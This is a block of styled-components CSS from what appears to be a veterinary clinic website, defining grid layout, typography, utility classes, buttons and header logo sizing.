hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#404040);font-family:var(--sc-font-family-h1,RubikRegular,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,50px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#404040);font-family:var(--sc-font-family-h2,RubikRegular,sans-serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#404040);font-family:var(--sc-font-family-h3,RubikRegular,sans-serif);font-size:var(--sc-font-size-h3,18px);line-height:var(--sc-line-height-h3,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#404040);font-family:var(--sc-font-family-h4,KarlaRegular,sans-serif);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
h5{color:var(--sc-font-color-h5,#404040);font-family:var(--sc-font-family-h5,KarlaRegular,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
p{color:var(--sc-font-color-p,#404040);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,KarlaRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,20px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#404040);font-family:var(--sc-font-family-h1,RubikRegular,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,50px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#404040);font-family:var(--sc-font-family-h2,RubikRegular,sans-serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#404040);font-family:var(--sc-font-family-h3,RubikRegular,sans-serif);font-size:var(--sc-font-size-h3,18px);line-height:var(--sc-line-height-h3,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#404040);font-family:var(--sc-font-family-h4,KarlaRegular,sans-serif);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#404040);font-family:var(--sc-font-family-h5,KarlaRegular,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#ca4e21);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,30px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.5px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.5px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.5px);letter-spacing:var(--sc-letter-spacing-h1_desktop,0.5px);}h2{font-size:var(--sc-font-size-h2_desktop,38px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,26px);line-height:var(--sc-line-height-h3_desktop,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,20px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.5px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.5px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.5px);letter-spacing:var(--sc-letter-spacing-h1_desktop,0.5px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,38px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,26px);line-height:var(--sc-line-height-h3_desktop,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,20px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.dLLEKe{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#404040);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.dLLEKe:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.dLLEKe:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.krEbqR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#404040);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.krEbqR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bYHVry{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#404040);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,KarlaRegular,sans-serif);font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#404040);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.bYHVry{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}}/*!sc*/
.bYHVry:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bYHVry.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.bYHVry:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.glreje{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#404040);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,KarlaRegular,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#296293);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.glreje{padding:15px 30px;}}/*!sc*/
.glreje:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#185080);}/*!sc*/
.glreje:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.glreje:after{content:'';}/*!sc*/
.glreje.arrow:after{content:'';}/*!sc*/
.glreje:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"dLLEKe,krEbqR,bYHVry,glreje,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
